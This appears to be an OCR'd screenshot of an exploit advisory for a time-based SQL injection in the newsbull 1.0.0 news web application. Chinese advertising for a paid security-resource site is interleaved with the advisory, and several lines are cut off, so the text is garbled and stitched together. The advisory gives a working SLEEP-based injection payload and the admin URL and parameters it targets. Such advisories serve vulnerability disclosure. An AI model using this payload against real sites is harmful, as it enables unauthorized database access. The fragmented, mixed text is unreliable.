
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Vendor Homepage: http://newsbull.org/

线
# Software Link: https://github.com/gurkanuzunca/news
# Version: 1.0.0

网络安全从拥有一个资源大全开始！
# Category: Webapps

# Tested on: Wampp @Win

现在购买仅需99元一年！续费还享八折！
# CVE: N/A

#####################################################
详细介绍
注册登陆
# Vulnerabilities

# For the SQL injection to be applied, the user must 
# Running the injection command in the POC section wi
# The proof of the deficit is in the link below.

# https://i.hizliresim.com/zj0Q77.jpg

#####################################################
# POC - SQLi (Time Based)

# Parameters : search

# Attack Pattern : -1' or 1=((SELECT 1 FROM (SELECT S
# GET Request :

http://localhost/[PATH]/admin/comment/records?userId=
# URL : http://localhost/[PATH]/admin/comment/records
or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+'
